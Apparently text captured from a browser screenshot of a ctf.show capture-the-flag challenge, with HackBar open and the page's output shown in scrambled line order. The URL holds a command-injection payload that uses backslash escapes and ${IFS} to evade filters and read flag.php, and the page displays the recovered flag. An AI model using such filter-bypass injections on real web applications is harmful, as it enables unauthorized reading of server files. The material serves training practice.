 不安全 efec7395-4578-4517-8fb6-d526f5b93b33.challenge.ctf.show/?c=ta\c${IFS}fla\g.p\hp
导入收藏夹 新建标签页 设置
ta\c${IFS}fla\g.p\hp$flag="ctfshow{0189b932-48f0-4e47-a875-4c1204ac32cb}"; */ # @link: https://ctfer.com # @email: h1xa@ctfe
Modified by: h1xa # @Date: 2020-09-05 20:49:44 # @Author: h1xa # -*- coding: utf-8 -*- /*
元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse CSS 概述 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://efec7395-4578-4517-8fb6-d526f5b93b33.challenge.ctf.show/?c=ta\c${IFS}fla\g.p\hp
Split URL